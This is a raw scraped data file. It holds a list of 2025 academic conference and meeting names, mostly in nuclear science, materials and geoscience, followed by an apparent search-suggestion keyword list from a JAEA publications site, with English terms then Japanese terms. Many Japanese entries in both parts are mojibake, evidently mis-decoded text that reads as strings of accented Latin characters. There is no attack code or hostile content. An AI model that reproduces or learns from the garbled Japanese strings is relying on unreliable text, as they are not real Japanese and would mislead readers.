ESR‰ž—pŒv‘ªŒ¤‹†‰ïEƒ‹ƒ~ƒlƒbƒZƒ“ƒX”N‘ã‘ª’èŒ¤‹†‰ïEƒtƒBƒbƒVƒ‡ƒ“Eƒgƒ‰ƒbƒNŒ¤‹†‰ï; 2025”N“x‡“¯Œ¤‹†‰ï
European Geosciences Union General Assembly 2025 (EGU25)
ExHIC-d workshop on QCD and hadronic dense matter (ExHIC-d 2025)
Fuel Safety Research Meeting 2025 (FSRM 2025)
Goldschmidt Conference (Goldschmidt 2025)
Heavy Ion Accelerator Symposium on Nuclear Physics and its Applications (HIAS 2025)
IAEA Technical Meeting on Advances and Innovations in Fast Reactor Design and Technology
INMM 66th Annual Meeting (INMM25)
International Chemical Congress of Pacific Basin Societies 2025 (Pacifichem 2025)
International Conference on Applied Sciences and Innovation (ICASIN'2025)
International Conference on Martensitic Transformations (ICOMAT 2025)
International Conference on Methods and Applications of Radioanalytical Chemistry (MARC XIII)
International Conference on Neutron Scattering (ICNS 2025)
International Conference on Processing \& Manufacturing of Advanced Materials (THERMEC\'2025)
International Conference on Strongly Correlated Electron Systems 2025 (SCES 2025)
International Conference on the Structure of Baryons (BARYONS 2025)
International Solvent Extraction Conference 2025 (ISEC 2025)
International Symposium on Green Transformation Initiative and Innovative Zero-Carbon Energy Systems (GXI-ZES)
International Symposium on Long-Term Monitoring and Investigation of Rice Paddy and Forest Ecosystems for Plant and Soil Responses to Climate Change
International Symposium on Wood Science and Technology 2025 (ISWST2025)
Joint IAEA-GIF Workshop on the Safety of Non-Water Cooled Reactors
Joint IGORR 22nd / IAEA Technical Meeting
Kyoto International Workshop on Exotic Superconductors
Materials Research Meeting 2025 (MRM 2025)
Molecular Quantum Mechanics 2025 (MQM 2025)
NIFS‹¤“¯Œ¤‹†u•‰ƒCƒIƒ“Œ¤‹†‰ï2025v/ J-PARCƒ[ƒNƒVƒ‡ƒbƒvuƒCƒIƒ“ƒr[ƒ€‹ZpŒ¤‹†‰ïv‡“¯Œ¤‹†‰ï
Optics \& Photonics International Congress 2025 (OPIC 2025)
PHITS Workshop and Intermediate Course at Japan Atomic Energy Agency in Tokai, Japan 2025
Post SMiRT28 Seminar
RCNPŒ¤‹†‰ïu—ÊŽq‘½‘ÌŒn‚É‚¨‚¯‚éƒXƒsƒ“Ž©—R“x‚ÌD‚è¬‚·ƒ_ƒCƒiƒ~ƒNƒXv
REIMEI Workshop: Low dimensional materials and hydrogen functionalities
RERTR-2025 International Meeting
Southeast Asian Workshop on Nuclear and Hadron Physics (SEA-NHP 2025)
Symposium on Solving Problems in Research Reactors
Technical Meeting on Progress in Performance Assessment and Regulation of Passive Safety Systems in Advanced Nuclear Power Plant Designs
Workshop on Fuel Performance Assessment and Behaviour for Liquid Metal Cooled Fast Reactors
Workshop on the Role of Innovation in the Nuclear Back-End: Harnessing Robotics and Advanced Technologies for Safer, More Efficient Activities
World Hydrogen Technologies Convention 2025 (WHTC 2025)
World Tunnel Congress 2025 (WTC 2025)
XIX International Small Angle Scattering Conference (SAS2024)
YITP international workshop on Hadron in Nucleus (HIN2025)
‚Ó‚¶ƒ~ƒ…[•¶‰»ÕuŽ©‘RŽj‚µ‚¸‚¨‚©Õv2025
‚Ý‚¿‚Ì‚­•ªÍ‰ÈŠwƒVƒ“ƒ|ƒWƒEƒ€2025
ƒVƒ“ƒ`ƒŒ[ƒ^Œ¤‹†‰ï(SMART2025)
ƒ\ƒ‹ƒgEƒTƒCƒGƒ“ƒXŒ¤‹†à’c‘æ37‰ñ•¬Œ¤‹†”­•\‰ï
ƒiƒmŠw‰ï‘æ23‰ñ‘å‰ï
ƒr[ƒ€•¨—Œ¤‹†‰ïEŽáŽè‚Ì‰ï‘æ11‰ñŠé‰æŒ¤‹†‰ïuæ’[Œ´Žq—Í‹Zp‚ðŽx‚¦‚é‰Á‘¬ŠíEƒr[ƒ€•¨—v
ƒŒ[ƒU[Šw‰ïŠwpu‰‰‰ï‘æ45‰ñ”NŽŸ‘å‰ï
ƒƒ{ƒeƒBƒNƒXEƒƒJƒgƒƒjƒNƒXu‰‰‰ï2025 (ROBOMECH2025)
Ž–ŒÌ‘Ï«”R—¿ŠJ”­‚ÉŠÖ‚·‚éƒ[ƒNƒVƒ‡ƒbƒv
‹ž“s‘åŠw•¡‡Œ´Žq—Í‰ÈŠwŒ¤‹†Šê–åŒ¤‹†‰ï u—z“dŽq‰ÈŠw‚Æ‚»‚Ì—HŠw‚Ö‚Ì‰ž—pv
—ß˜a6”N“x‘½Œ³•¨Ž¿‰ÈŠwŒ¤‹†Š‹à‘®Ž‘Œ¹ƒvƒƒZƒXŒ¤‹†ƒZƒ“ƒ^[ƒVƒ“ƒ|ƒWƒEƒ€
—ß˜a6”N“x•Ÿ“‡”p˜FˆÀ‘SHŠwŒ¤‹†Š¬‰Ê•ñ‰ï
—ß˜a7”N“xJAEA-NRAˆÀ‘SŒ¤‹†¬‰Ê•ñ‰ï
—ß˜a7”N“x“y–ØŠw‰ï‘S‘‘å‰ï‘æ80‰ñ”NŽŸŠwpu‰‰‰ï
—ß˜a7”N“x“ú–{‰ž—p’nŽ¿Šw‰ïŒ¤‹†”­•\‰ï
—ß˜a7”N“x“d‹CEî•ñŠÖŒWŠw‰ï–kŠC“¹Žx•”˜A‡‘å‰ï
˜Zƒ–ŠEŠj”R—¿ƒTƒCƒNƒ‹ƒZƒ~ƒi[; ’nˆæ‚Ì“Á’¥‚âƒ|ƒeƒ“ƒVƒƒƒ‹‚ÌŠˆ—p -’nŒ³‚Æ‚Ì‹¤‘nE‹¤¶-
•ªÍ‰»Šw‰ï‘æ74”N‰ï
‰Á‘¬ŠíEƒr[ƒ€•¨—‚Ì‹@ŠBŠwKƒ[ƒNƒVƒ‡ƒbƒv2025
‰»ŠwHŠw‰ï‘æ56‰ñH‹G‘å‰ï
Œ´ŽqÕ“ËŠw‰ï‘æ50‰ñ”N‰ï
“y–ØŠw‰ï—ß˜a7”N“x‘S‘‘å‰ïŒ¤‹†“¢˜_‰ï
“ú–{ƒZƒ‰ƒ~ƒbƒNƒX‹¦‰ï‘æ38‰ñH‹GƒVƒ“ƒ|ƒWƒEƒ€
“ú–{’†«Žq‰ÈŠw‰ï‘æ25‰ñ”N‰ï
“ú–{•ÛŒ’•¨—Šw‰ï‘æ58‰ñŒ¤‹†”­•\‰ï
“ú–{•Û‘SŠw‰ï‘æ21‰ñŠwpu‰‰‰ï
“ú–{•ªÍ‰»Šw‰ï‘æ74”N‰ï
“ú–{Œ´Žq—ÍŠw‰ïƒoƒbƒNƒGƒ“ƒh•”‰ï2024”N“xƒoƒbƒNƒGƒ“ƒhT––Šî‘buÀ(‘æ3‰ñ)
“ú–{Œ´Žq—ÍŠw‰ïƒoƒbƒNƒGƒ“ƒh•”‰ï‘æ41‰ñƒoƒbƒNƒGƒ“ƒh‰ÄŠúƒZƒ~ƒi[
“ú–{Œ´Žq—ÍŠw‰ï‹ãBŽx•”‘æ44‰ñŒ¤‹†”­•\u‰‰‰ï
“ú–{Œ´Žq—ÍŠw‰ï‘æ56‰ñ˜F•¨—‰ÄŠúƒZƒ~ƒi[
“ú–{Œ´Žq—ÍŠw‰ïŠÖ“ŒEb‰zŽx•”u‘æ24‰ñ ŽáŽèŒ¤‹†ŽÒE‹ZpŽÒ”­•\“¢˜_‰ïv
“ú–{“yë”ì—¿Šw‰ï2025”N“xVŠƒ‘å‰ï
“ú–{’n‰º…Šw‰ï2025”Nt‹Gu‰‰‰ï
“ú–{’n‰º…Šw‰ï2025”NH‹Gu‰‰‰ï
“ú–{’n‹…‰»Šw‰ï‘æ72‰ñ”N‰ï
“ú–{’n‹…˜f¯‰ÈŠw˜A‡2025”N‘å‰ï(JpGU2025)
“ú–{’nŽ¿Šw‰ï‘æ132”NŠwp‘å‰ï(2025ŒF–{‘å‰ï)
“ú–{’nkŠw‰ï2025”N“xH‹G‘å‰ï
“ú–{‰ž—p”—Šw‰ï2025”N“x”N‰ï
“ú–{Þ—¿Šw‰ï‘æ59‰ñXüÞ—¿‹­“x‚ÉŠÖ‚·‚éƒVƒ“ƒ|ƒWƒEƒ€
“ú–{‹@ŠBŠw‰ï2025”N“x”NŽŸ‘å‰ï
“ú–{‹@ŠBŠw‰ïDynamics and Design Conference 2025 (D\&D2025)
“ú–{‹@ŠBŠw‰ïM\&M2025Þ—¿—ÍŠwƒJƒ“ƒtƒ@ƒŒƒ“ƒX
“ú–{‹@ŠBŠw‰ï‘æ29‰ñ“®—ÍEƒGƒlƒ‹ƒM[‹ZpƒVƒ“ƒ|ƒWƒEƒ€
“ú–{‹CÛŠw‰ï2025”N“xH‹G‘å‰ï
“ú–{Šˆ’f‘wŠw‰ï2025”N“xH‹GŠwp‘å‰ï
“ú–{•¨—Šw‰ï‘æ80‰ñ”NŽŸ‘å‰ï(2025”N)
“ú–{Ž¥‹CŠw‰ï‘æ250‰ñŒ¤‹†‰ïuŽŸ¢‘ãƒiƒmƒeƒNƒmƒƒW[‚ð’S‚¤Ž¥«—˜_EŒvŽZ‚ÌV“WŠJv
“ú–{‘æŽl‹IŠw‰ï2025”N‘å‰ï
“ú–{Ž¿—Ê•ªÍŠw‰ï“¯ˆÊ‘Ì”ä•”‰ï2025Œ¤‹†‰ï
“ú–{‹à‘®Šw‰ï2025”NHŠú(‘æ177‰ñ)u‰‰‘å‰ï
“ú–{z•¨‰ÈŠw‰ï2025”N”N‰ï
“ú–{”ñ”j‰óŒŸ¸‹¦‰ï2025”N“xH‹Gu‰‰‘å‰ï
Þ—¿‚ÆŠÂ‹«2025
“Œ–k‘åŠw‹à‘®Þ—¿Œ¤‹†Š‘åôEƒAƒ‹ƒtƒ@‡“¯Œ¤‹†‰ï
¬‘Š—¬ƒVƒ“ƒ|ƒWƒEƒ€2025
‰Î–òŠw‰ï2025”N“xH‹GŒ¤‹†”­•\‰ï
‘æ10‰ñ•¶——Z‡ƒVƒ“ƒ|ƒWƒEƒ€u—ÊŽqƒr[ƒ€‚Å—ðŽj‚ð’T‚é; ‰Á‘¬Ší‚ª–a‚®•¶——Z‡‚Ì’n•½v
‘æ11‰ñIFMIFŒ¤‹†‰ï; ‰Á‘¬ŠíŽ{Ý‚Ì—â“€‹@‚Æ’´“`“±‘•’u‚Ì‰^“]
‘æ136‰ñ“ú–{X—ÑŠw‰ï‘å‰ï
‘æ13‰ñ“ú–{•úŽËüŽ–ŒÌEÐŠQˆãŠw‰ï”NŽŸŠwpW‰ï
‘æ14‰ñŠÂ‹«•úŽË”\œõŒ¤‹†”­•\‰ï
‘æ19‰ñ•ªŽq‰»Šw“¢˜_‰ï
‘æ19‰ñ•ªŽq‰ÈŠw“¢˜_‰ï
‘æ1‰ñJRR-3ƒ†[ƒU[ƒYƒ~[ƒeƒBƒ“ƒO
‘æ20‰ñ•úŽËüŒv‘ªƒtƒH[ƒ‰ƒ€•Ÿ“‡
‘æ21‰ñ“ú–{’†«Žq•ß‘¨—Ã–@Šw‰ïŠwp‘å‰ï
‘æ22‰ñ“¯ˆÊ‘Ì‰ÈŠwŒ¤‹†‰ï
‘æ22‰ñî•ñƒvƒƒtƒFƒbƒVƒ‡ƒiƒ‹ƒVƒ“ƒ|ƒWƒEƒ€(INFOPRO 2025)
‘æ22‰ñ“ú–{‰Á‘¬ŠíŠw‰ï”N‰ï
‘æ24‰ñ“ú–{•úŽËüˆÀ‘SŠÇ—Šw‰ïŠwp‘å‰ï
‘æ25‰ñAMSƒVƒ“ƒ|ƒWƒEƒ€(JAMS-25)
‘æ26‰ñuƒCƒIƒ“ƒr[ƒ€‚É‚æ‚é•\–ÊEŠE–Ê‚Ì‰ðÍ‚Æ‰üŽ¿v“Á•ÊŒ¤‹†‰ï
‘æ26‰ñŠÂ‹«•úŽË”\Œ¤‹†‰ï
‘æ26‰ñŒv‘ªŽ©“®§ŒäŠw‰ïƒVƒXƒeƒ€ƒCƒ“ƒeƒOƒŒ[ƒVƒ‡ƒ“•”–åu‰‰‰ï(SI2025)
‘æ27‰ñ—˜_‰»Šw“¢˜_‰ï
‘æ28‰ñXAFS“¢˜_‰ï
‘æ28‰ñ“ú–{…ŠÂ‹«Šw‰ïƒVƒ“ƒ|ƒWƒEƒ€
‘æ2‰ñEGS5-Geant4-PHITS‡“¯Œ¤‹†‰ï
‘æ30‰ñ‰QŽ…•¨—ƒ[ƒNƒVƒ‡ƒbƒv
‘æ31‰ñŒvŽZHŠwu‰‰‰ï
‘æ35‰ñ“ú–{MRS”NŽŸ‘å‰ï
‘æ35‰ñ“ú–{‰»Šw‰ïŠÖ“ŒŽx•”ˆïé’n‹æŒ¤‹†Œð—¬‰ï
‘æ37‰ñƒ^ƒ“ƒfƒ€‰Á‘¬Ší‹y‚Ñ‚»‚ÌŽü•Ó‹Zp‚ÌŒ¤‹†‰ï
‘æ39‰ñ•ªŽqƒVƒ~ƒ…ƒŒ[ƒVƒ‡ƒ““¢˜_‰ï
‘æ3‰ñ’ZŽõ–½RI—˜—pŒ¤‹†ƒVƒ“ƒ|ƒWƒEƒ€
‘æ41‰ñ“ú–{•…A•¨Ž¿Šw‰ïu‰‰‰ï
‘æ42‰ñƒGƒAƒƒ]ƒ‹‰ÈŠwE‹ZpŒ¤‹†“¢˜_‰ï
‘æ46‰ñ“ú–{Šj•¨Ž¿ŠÇ—Šw‰ï”NŽŸ‘å‰ï
‘æ48‰ñ“ú–{•ªŽq¶•¨Šw‰ï”N‰ï
‘æ49‰ñ“ú–{Ž¥‹CŠw‰ïŠwpu‰‰‰ï
‘æ57‰ñ—n—Z‰–‰»Šw“¢˜_‰ï
‘æ61‰ñXü•ªÍ“¢˜_‰ï
‘æ62‰ñXüÞ—¿‹­“x‚ÉŠÖ‚·‚é“¢˜_‰ï
‘æ62‰ñƒAƒCƒ\ƒg[ƒvE•úŽËüŒ¤‹†”­•\‰ï
‘æ62‰ñ“ú–{“`”MƒVƒ“ƒ|ƒWƒEƒ€/HTSJ‘ÛƒVƒ“ƒ|ƒWƒEƒ€
‘æ64‰ñ“dŽqƒXƒsƒ“ƒTƒCƒGƒ“ƒXŠw‰ï”N‰ï(SEST2025)
‘æ65‰ñ“ú–{ŠjˆãŠw‰ïŠwp‘‰ï/‘æ45‰ñ“ú–{ŠjˆãŠw‹ZpŠw‰ï‘‰ïŠwp‘å‰ï
‘æ68‰ñ•úŽËü‰»Šw“¢˜_‰ï
‘æ72‰ñ“ú–{¶‘ÔŠw‰ï‘å‰ï
‘æ79‰ñƒZƒƒ“ƒg‹Zp‘å‰ï
‘æ85‰ñ•ªÍ‰»Šw“¢˜_‰ï
‘Ï‰Î•¨‹Zp‹¦‰ï2025”N“x(‘æ37‰ñ)”NŽŸŠwpu‰‰‰ï
•…H–hHŠw‰ï‘æ72‰ñÞ—¿‚ÆŠÂ‹«“¢˜_‰ï
Ž‘Œ¹E‘fÞ2025(ŽD–y); 2025”N“xŽ‘Œ¹E‘fÞŠÖŒWŠw‹¦‰ï‡“¯H‹G‘å‰ï
Œy‹à‘®Šw‰ï‘æ148‰ñtŠú‘å‰ï
˜A‡”N‰ï2025(‘æ38‰ñ“ú–{ƒCƒIƒ“ŒðŠ·Œ¤‹†”­•\‰ïE‘æ44‰ñ—n”}’Šo“¢˜_‰ï)
“d‹C‰»Šw‰ï‘æ92‰ñ‘å‰ï
‚–§“x•¨Ž¿Œ¤‹†‰ï‘æ79‰ñ‹ž“sƒ~[ƒeƒBƒ“ƒO


--- FILE ---
content_type: text/plain;charset=csWindows31J
request_url: https://jopss.jaea.go.jp/search/suggest/abst_jp.txt
body_size: 6833
content:
ability
able
about
above
absence
absorption
acceleration
accelerator
accelerators
accident
accidents
according
account
accumulation
accuracy
achieved
acid
actinide
actinides
action
activities
activity
added
addition
adopted
adsorbent
adsorption
advantage
advantages
affected
after
agreement
aim
aims
air
all
allows
alloy
alloys
also
amount
amounts
amplification
amplitude
analyses
analysis
analyzed
and
angle
anion
anisotropy
annealing
apparatus
appears
applicability
application
applications
applied
approach
approximately
approximation
are
area
around
assembly
assessment
at
atmosphere
atom
atoms
attention
au
back
balance
band
bar
based
basis
beam
beamline
beams
because
behavior
behaviors
below
between
BL
blanket
body
bonds
both
boundaries
boundary
breaks
burn
CAD
calculated
calculation
calculations
camera
can
cannot
capability
capacity
carbon
case
cases
cause
caused
cavity
cell
cells
center
chamber
change
changes
channel
characteristic
characteristics
characterization
charge
chemistry
chirped
cladding
clarified
close
cluster
clusters
cm
code
codes
coefficient
coefficients
coils
column
combination
commissioning
compared
comparison
complex
complexes
component
components
composed
composites
composition
compound
compounds
concentration
concentrations
concept
condition
conditions
conducted
conductivity
conductor
conference
configuration
configurations
confirmed
consideration
considered
consisted
consisting
consists
constant
constants
constructed
construction
containing
contamination
content
contribution
control
controlled
core
correlation
corresponding
corresponds
corrosion
cost
could
counter
coupling
course
crack
cross
crystal
crystallography
crystals
current
curve
curves
cycle
Dai
damage
data
database
days
debris
decomposition
decrease
decreased
defects
deformation
degradation
degree
degrees
DEMO
demonstrated
demonstration
density
dependence
dependences
depending
depends
deposition
depth
derived
described
describes
design
designed
detail
details
detected
detection
detector
detectors
determination
determined
developed
developing
development
device
devices
diameter
difference
differences
different
difficult
diffraction
diffractometer
diffusion
dioxide
direction
discuss
discussed
dispersion
displacement
disposal
dissolution
distance
distribution
distributions
DNA
domain
done
dose
doses
double
down
dpa
due
duration
during
dynamics
Earth
earthquake
edge
effect
effective
effectiveness
effects
efficiency
electrode
electron
electrons
element
elements
ELM
embrittlement
emission
employed
enables
end
energies
energy
enhanced
enhancement
enough
entrainment
environment
environments
equation
equations
equilibrium
equipment
error
established
estimated
estimation
etc
eutectic
eV
evaluated
evaluation
even
event
events
evolution
examination
examined
example
excitation
excitations
existence
expansion
expected
experiment
experiments
explained
exposed
exposure
expression
extension
extraction
fabricated
fabrication
facilities
facility
factor
factors
failure
far
fault
FBR
feasibility
feature
features
field
fields
film
films
first
fission
flow
flows
fluctuation
fluctuations
fluence
fluid
flux
focus
focused
focusing
follows
for
force
form
formation
formed
forms
found
fraction
fracture
framework
free
frequency
from
fuel
fuels
full
function
functions
future
gap
gas
gel
generated
generation
generator
geometry
given
gives
glass
goal
GPa
gradient
grafting
grain
granite
graphene
graphite
ground
groundwater
group
groups
grown
growth
Gy
had
half
hard
has
have
having
heat
heating
heavy
height
helium
high
higher
hole
hot
hours
how
HTTR
hydrogen
ice
identified
IFMIF
image
images
imaging
impact
implantation
importance
important
improved
improvement
incident
including
increase
increased
increases
increasing
indicates
induced
induction
inelastic
influence
information
injection
input
inside
inspection
instability
installed
Institute
insulator
integrity
intensity
inter
interaction
interactions
interest
interface
into
introduced
introduction
investigated
investigation
investigations
ion
ionization
ions
iron
irradiated
irradiation
isotope
isotopes
issue
issues
ITER
JAEA
JAERI
Japan
JENDL
JMTR
Joyo
JRR
JSFR
K
keV
kGy
kind
kinds
kinetics
knowledge
known
kW
large
laser
lattice
layer
layers
lead
leads
length
lesions
level
levels
life
lifetime
light
like
limit
linac
line
lines
liquid
load
located
location
long
loop
loss
low
made
magnet
magnetization
magnets
magnitude
mainly
makes
management
manner
March
mass
material
materials
mathrm
matrix
matter
maximum
may
mbox
measure
measured
measurement
measurements
measures
mechanism
mechanisms
meeting
melt
membrane
membranes
mercury
metal
metals
methacrylate
method
methodology
methods
MeV
micro
microscope
might
migration
mirror
mixture
MLF
mm
mock
mode
model
modeling
models
modes
modification
modified
mol
molecule
molecules
moment
moments
monitoring
Monju
most
motion
MPa
multi
must
MW
Nafion
nano
nature
NBI
near
necessary
needed
network
neutron
neutrons
nitrogen
nm
non
not
now
nuclei
nucleus
nuclide
nuclides
number
objective
observation
observations
observed
obtained
occurred
occurrence
occurs
off
one
ones
only
operation
optimization
or
order
ordering
origin
other
out
outline
output
over
oxidation
oxide
oxides
oxygen
pair
paper
parallel
parameter
parameters
part
particle
particles
parts
pattern
patterns
peak
peaks
performance
performed
period
phase
phases
phenomena
phenomenon
photo
physics
pipe
piping
plan
planned
planning
plant
plants
plasma
plasmas
plate
plates
plays
plutonium
point
points
polarization
poly
polymer
polymerization
position
positions
possibility
possible
post
potential
potentials
powder
power
ppm
pre
prediction
preparation
prepared
presence
present
presentation
presented
pressure
pressures
probability
problem
problems
procedure
process
processes
processing
produced
product
production
products
profile
profiles
program
progress
project
properties
property
proposed
protein
proteins
proton
protons
provided
provides
Pu
pulse
pulses
purpose
quality
quasi
radiation
radical
radicals
radiodurans
radiolysis
radionuclides
radius
range
rate
rates
ratio
ratios
RCS
reached
reaction
reactions
reactivity
reactor
reactors
real
reason
recovery
reduced
reduction
regime
region
regions
related
relation
release
released
reliability
removal
repair
report
reported
required
research
resin
resistance
resolution
resonance
respectively
response
result
resulted
results
revealed
review
reviewed
ring
rise
rock
role
rotation
SA
safety
salt
same
sample
samples
scale
scattering
scenario
scheme
science
seawater
second
section
sections
segregation
selected
self
sensitivity
separation
sequence
series
set
shape
shift
short
should
show
showed
shown
shows
Si
SiC
side
signal
silica
silicon
sim
similar
simulated
simulation
simulations
since
single
SiO
site
sites
situation
size
small
sodium
soft
soil
solid
solution
solutions
source
sources
space
species
specimen
specimens
spectra
spectrometer
spectrometry
spectroscopy
spectrum
speed
spin
spins
SPring
sqrt
stability
stable
stage
start
started
state
states
status
steady
steel
steels
step
strain
strength
stress
structure
structures
studied
studies
study
sub
substrate
succeeded
such
suggested
suggests
summarized
superconductivity
superconductor
superconductors
supply
suppression
surface
surfaces
SUS
susceptibility
symmetry
synchrotron
synthesized
system
systems
target
targets
technique
techniques
technologies
technology
temperature
temperatures
tens
test
tests
textit
than
that
them
then
theory
there
thermal
thermo
they
thickness
this
those
three
threshold
through
time
times
TiO
to
tokamak
tool
top
track
transfer
transformation
transition
transitions
transmutation
transport
treatment
trend
tritium
tube
tubes
turbulence
two
type
types
ultra
uncertainties
uncertainty
under
understanding
unit
University
uranium
use
used
uses
using
utilization
vacuum
validity
value
values
variation
variations
variety
velocity
verified
version
vessel
via
vicinity
view
voltage
volume
vortex
wall
was
waste
wastes
water
wave
wavelength
way
weight
welding
well
were
when
where
which
width
will
with
within
without
work
world
would
wt
year
years
yield
yields
zone
ƒAƒN
ƒAƒNƒ`ƒjƒh
ƒAƒNƒ`ƒmƒCƒh
ƒAƒ~ƒh
ƒAƒ~ƒmŽ_
ƒAƒ‚ƒ‹ƒtƒ@ƒX
ƒAƒ‹ƒJƒŠ
ƒAƒ‹ƒSƒŠƒYƒ€
ƒAƒ‹ƒSƒ“
ƒAƒ‹ƒtƒ@
ƒAƒ‹ƒ~ƒi
ƒAƒ‹ƒ~ƒjƒEƒ€
ƒAƒ“ƒeƒi
ƒCƒIƒ“
ƒCƒIƒ“ƒ}ƒCƒNƒƒr[ƒ€
‚¢‚­‚Â
‚¢‚¸‚ê
ƒCƒxƒ“ƒg
ƒCƒ[ƒWƒ“ƒO
‚¤‚¦
ƒEƒ‰ƒ“
ƒGƒAƒƒ]ƒ‹
ƒGƒlƒ‹ƒM[
ƒGƒ~ƒbƒ^ƒ“ƒX
ƒI[ƒXƒeƒiƒCƒg
ƒIƒ“ƒ‰ƒCƒ“
ƒJ[ƒ{ƒ“
ƒKƒX
ƒJƒhƒ~ƒEƒ€
ƒJƒƒ‰
ƒKƒ‰ƒX
ƒJƒ‰ƒ€
‚ª‚ñ
ƒKƒ“ƒ}ü
ƒMƒƒƒbƒv
ƒLƒƒƒrƒe[ƒVƒ‡ƒ“
ƒLƒƒƒŠƒA
‚«—ô
ƒN[ƒƒ“
ƒNƒ‰
ƒOƒ‰ƒEƒg
ƒOƒ‰ƒtƒ@ƒCƒg
ƒOƒ‰ƒtƒFƒ“
ƒOƒ‰ƒtƒg
ƒNƒŠ[ƒv
ƒOƒ‹[ƒv
ƒNƒƒ€
ƒPƒC‘f
ƒP[ƒX
ƒP[ƒuƒ‹
ƒQƒ‹
‚°‚ñ
ƒRƒA
ƒRƒCƒ‹
ƒR[ƒh
‚±‚±
ƒRƒXƒg
ƒRƒoƒ‹ƒg
ƒSƒ€
‚±‚ê
‚±‚ê‚ç
ƒRƒƒCƒh
ƒRƒ“ƒNƒŠ[ƒg
ƒRƒ“ƒgƒ‰ƒXƒg
ƒRƒ“ƒpƒNƒg
ƒTƒCƒNƒ‹
ƒTƒCƒNƒƒgƒƒ“
ƒTƒCƒY
ƒTƒCƒg
ƒTƒu
ƒTƒ“ƒvƒ‹
ƒVƒA
ƒV[ƒg
ƒWƒFƒbƒg
‚µ‚«‚¢
ƒVƒOƒiƒ‹
ƒVƒXƒeƒ€
ƒVƒiƒŠƒI
ƒVƒrƒAƒAƒNƒVƒfƒ“ƒg
ƒWƒƒƒCƒƒgƒƒ“
ƒVƒŠƒRƒ“
ƒWƒ‹ƒRƒjƒEƒ€
ƒVƒ“ƒOƒ‹
ƒVƒ“ƒNƒƒgƒƒ“
ƒVƒ“ƒ`ƒŒ[ƒ^
ƒVƒ“ƒ|ƒWƒEƒ€
ƒX[ƒp[
ƒXƒP[ƒ‹
ƒXƒ^[
ƒXƒeƒbƒv
ƒXƒeƒ“ƒŒƒX
ƒXƒyƒNƒgƒ‹
ƒXƒ‹ƒzƒ“
ƒ[ƒIƒ‰ƒCƒg
ƒZƒVƒEƒ€
ƒZƒƒ“ƒg
ƒZƒ‰ƒ~ƒbƒN
ƒZƒ‰ƒ~ƒbƒNƒX
ƒZƒ‹
ƒZƒ“ƒT
ƒZƒ“ƒT[
ƒZƒ“ƒ^[
ƒ\[ƒX
‚»‚±
‚»‚Ì‘¼
ƒ\ƒtƒgƒEƒFƒA
‚»‚ê
‚»‚ê‚ç
ƒ^[ƒQƒbƒg
ƒ_ƒCƒiƒ~ƒNƒX
ƒ_ƒCƒo[ƒ^
ƒ^ƒCƒv
ƒ_ƒCƒ„ƒ‚ƒ“ƒh
ƒ^ƒCƒ‹
ƒ_ƒNƒg
ƒ_ƒXƒg
ƒ_ƒ‹
ƒ^ƒ“ƒN
ƒ^ƒ“ƒOƒXƒeƒ“
ƒ^ƒ“ƒfƒ€
ƒ^ƒ“ƒpƒNŽ¿
ƒ`ƒ^ƒ“
ƒ`ƒƒƒ“ƒlƒ‹
ƒ`ƒ…[ƒu
ƒc[ƒ‹
ƒfƒBƒXƒ‰ƒvƒVƒ‡ƒ“
ƒf[ƒ^
ƒf[ƒ^ƒx[ƒX
ƒe[ƒ}
ƒfƒoƒCƒX
ƒh[ƒv
ƒgƒJƒ}ƒN
ƒgƒJƒ}ƒNƒvƒ‰ƒYƒ}
ƒhƒbƒvƒ‰[
ƒhƒƒCƒ“
ƒgƒ‰ƒbƒN
ƒgƒŠƒ`ƒEƒ€
ƒgƒŒ[ƒT[
ƒgƒ“ƒlƒ‹
ƒiƒgƒŠƒEƒ€
ƒiƒm
ƒjƒbƒPƒ‹
ƒlƒbƒgƒ[ƒN
ƒlƒvƒcƒjƒEƒ€
ƒmƒCƒY
ƒmƒYƒ‹
ƒoƒCƒI
ƒnƒCƒuƒŠƒbƒh
ƒpƒ^[ƒ“
ƒoƒbƒNƒOƒ‰ƒEƒ“ƒh
ƒoƒbƒ`
ƒoƒuƒ‹
ƒpƒ‰ƒ[ƒ^
ƒpƒ‰ƒ[ƒ^[
ƒoƒ‰ƒ“ƒX
ƒoƒŠƒA
ƒoƒ‹ƒN
ƒpƒ‹ƒX
ƒpƒ[
ƒoƒ“ƒh
ƒoƒ“ƒhƒ‹
ƒs[ƒN
ƒr[ƒ€
ƒrƒXƒ}ƒX
‚Ð‚¸‚Ý
ƒqƒg
‚Ð‚Æ‚Â
ƒsƒ“
‚Ó
ƒtƒ@ƒCƒo
ƒtƒ@ƒ“ƒgƒ€
ƒtƒBƒ‰ƒƒ“ƒg
ƒtƒBƒ‹ƒ^
ƒtƒBƒ‹ƒ^[
ƒtƒBƒ‹ƒ€
ƒv[ƒ‹
ƒtƒF[ƒY
ƒtƒFƒ€ƒg
ƒtƒFƒ‰ƒCƒg
ƒtƒFƒ‹ƒ~
ƒtƒHƒmƒ“
ƒtƒb‘f
ƒtƒ~ƒ“
ƒvƒ‰ƒO
ƒvƒ‰ƒYƒ}
ƒtƒ‰ƒbƒNƒX
ƒuƒ‰ƒ“ƒPƒbƒg
ƒvƒ‰ƒ“ƒg
ƒuƒŠ
ƒtƒ‹ƒGƒ“ƒX
ƒvƒ‹ƒgƒjƒEƒ€
ƒvƒŒƒiƒ€
ƒtƒ[
ƒvƒ[ƒu
ƒvƒƒWƒFƒNƒg
ƒvƒƒZƒX
ƒuƒƒbƒN
ƒvƒƒgƒ“
ƒvƒƒtƒ@ƒCƒ‹
ƒx[ƒX
ƒx[ƒ^
ƒxƒNƒgƒ‹
ƒyƒfƒXƒ^ƒ‹
ƒwƒŠƒEƒ€
ƒxƒŠƒŠƒEƒ€
ƒyƒŒƒbƒg
ƒxƒ“ƒ`ƒ}[ƒN
ƒxƒ“ƒgƒiƒCƒg
ƒ{ƒCƒh
ƒzƒE‘f
ƒ|[ƒg
ƒz[ƒ‹
ƒ|ƒeƒ“ƒVƒƒƒ‹
ƒ|ƒŠ
ƒ|ƒŠƒGƒ`ƒŒƒ“
ƒ|ƒŠƒ}[
ƒ|ƒƒCƒ_ƒ‹
ƒ{ƒƒ“
ƒ|ƒ“ƒv
ƒ}ƒCƒNƒ
ƒ}ƒCƒi[
ƒ}ƒgƒŠƒbƒNƒX
ƒ}ƒ‹ƒ`
ƒ}ƒ“ƒKƒ“
ƒ~ƒNƒ
ƒ~ƒ‰[
ƒƒJƒjƒYƒ€
ƒƒ^ƒm[ƒ‹
ƒƒ^ƒ“
ƒƒbƒVƒ…
ƒ‚[ƒh
ƒ‚[ƒƒ“ƒg
ƒ‚ƒWƒ…[ƒ‹
